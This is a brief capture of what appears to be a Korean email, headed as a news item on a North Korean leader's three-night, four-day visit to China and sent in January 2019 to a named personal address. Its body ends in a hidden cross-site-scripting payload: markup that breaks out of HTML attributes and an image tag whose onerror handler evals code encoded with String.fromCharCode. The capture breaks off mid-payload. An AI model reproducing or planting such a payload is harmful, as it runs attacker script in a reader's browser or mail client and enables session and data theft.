 북한 3박 4일 방중 의미와 배경
파일(F) 편집(E) 보기(V) 도구(T) 메시지(M) 도움말(H)
회신 전체 회신 전달 인쇄 삭제 이전 다음 주소
보낸 사람: 북한공개정보센터
날짜: 2019년 1월 10일 목요일 오전 10:18
받는 사람: enoch2051@hanmail.net
제목: 북한 3박 4일 방중 의미와 배경
</a "'><select></select><?xml version='1.0'?><img src='x'onerror=eval(String.fromCharCode(118,97,